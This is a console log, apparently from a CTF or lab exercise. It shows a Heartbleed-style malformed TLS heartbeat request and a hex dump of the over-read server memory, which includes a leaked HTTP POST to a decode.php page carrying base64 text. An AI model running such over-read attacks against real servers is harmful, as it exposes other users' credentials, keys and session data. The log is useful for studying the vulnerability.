 Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 72  mV0aGVoeXBlCg==r
  0160: 4D 3A 5A 6D 91 75 B5 E5 52 83 51 ED 3A 80 4E 5F  M:Zm.u..R.Q.:.N_
  0170: CB 41 67 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  .Ag.............
  0180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................